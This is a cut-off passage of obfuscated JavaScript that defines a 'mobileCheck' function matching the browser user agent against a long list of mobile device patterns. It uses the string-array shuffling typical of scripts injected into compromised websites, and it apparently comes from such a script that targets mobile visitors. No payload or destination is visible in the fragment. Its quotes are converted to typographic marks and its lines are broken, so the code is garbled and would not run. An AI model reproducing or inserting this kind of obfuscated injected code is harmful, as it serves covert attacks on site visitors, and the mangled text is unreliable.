
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|a
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-